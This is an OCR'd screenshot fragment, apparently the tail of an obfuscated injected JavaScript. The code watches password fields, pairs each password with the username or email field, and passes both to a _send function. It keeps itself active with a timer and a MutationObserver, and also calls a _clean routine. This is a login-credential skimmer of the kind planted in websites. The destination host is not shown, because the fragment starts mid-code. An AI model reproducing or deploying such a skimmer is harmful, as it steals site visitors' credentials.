
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){
var u=document.querySelector('[name=username],
[name=log],[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof
MutationObserver !== 'undefined'){ new
MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true,
subtree:true}); } })();